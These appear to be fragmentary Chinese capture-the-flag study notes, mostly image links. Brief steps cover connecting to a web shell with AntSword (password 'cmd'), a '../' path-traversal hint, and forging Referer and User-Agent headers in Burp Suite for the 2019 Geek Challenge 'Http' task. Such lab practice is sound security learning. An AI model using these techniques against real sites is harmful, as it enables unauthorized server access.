




第十二章 玉魄玄关·破妄 用蚁剑,先右键添加数据,输入ip和端口,测试链接,再点击添加就成功了,密码是cmd




flag应该就藏在某个文件夹里面,反正我没找到,以后再看看。找到了在环境变量里面。
第五章 打上门来! ../可以返回上级目录

[极客大挑战 2019]Http
用F12查看到Secret.php
访问Secret.php

用bp

header中添加上 Referer:https://www.Sycsecret.com
修改 User-Agent 为User-Agent: Syclover
